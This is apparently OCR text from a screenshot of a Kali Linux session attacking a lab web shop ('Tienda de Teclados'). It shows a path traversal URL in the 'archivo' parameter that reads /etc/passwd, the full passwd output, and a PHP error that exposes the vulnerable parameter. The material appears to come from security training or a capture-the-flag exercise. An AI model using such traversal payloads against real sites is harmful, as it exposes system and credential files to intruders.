 20.20.20.3/shop/index.php?archivo=../../../../../../../../../../
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Tienda de Teclados
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
"Error de Sistema: ($_GET['archivo']");